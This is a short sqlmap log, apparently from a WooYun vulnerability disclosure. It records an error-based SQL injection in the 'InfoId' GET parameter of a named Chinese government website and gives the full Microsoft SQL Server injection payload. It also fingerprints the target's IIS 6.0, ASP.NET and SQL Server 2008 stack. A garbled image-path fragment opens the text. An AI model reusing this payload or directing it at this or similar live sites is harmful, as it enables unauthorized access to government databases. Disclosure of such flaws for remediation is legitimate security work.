 [*] starting at 18:49:47
[18:49:47] [INFO] resuming back-end DBMS 'microsoft sql server'
[18:49:47] [INFO] testing connection to the target URL
[18:49:48] [WARNING] reflective value(s) found and filtering out
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: InfoId (GET)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: InfoId=00117'+(SELECT 'OpGl' WHERE 2104=2104 AND 5854=CONVERT(INT,(
SELECT CHAR(113)+CHAR(107)+CHAR(107)+CHAR(122)+CHAR(113)+(SELECT (CASE WHEN (585
4=5854) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(120)+CHAR(113)+CHAR(106
)+CHAR(113))))+'&type=DFLZJS-JZCM
---
[18:49:48] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[18:49:48] [INFO] fetched data logged to text files under 'C:\Users\wil\.sqlmap\
output\www.gcqjw.gov.cn'
www.wooyun.org